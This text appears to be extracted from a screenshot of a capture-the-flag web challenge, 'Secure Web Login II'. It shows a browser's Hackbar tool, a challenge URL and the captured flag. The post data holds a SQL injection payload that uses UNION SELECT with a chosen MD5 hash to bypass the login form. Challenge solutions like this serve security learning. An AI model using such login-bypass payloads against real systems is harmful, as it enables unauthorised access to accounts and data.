 Secure Web Login II
Logged in! Key: ntcf{union_select_is_wtf}
Username ●●●●●●●● 提交查询
Source
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL http://4.chinalover.sinaapp.com/web6/index.php
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data user=' union select 'bb23bab64934efa2a4e1666109467f43'#&pass=xiangfeng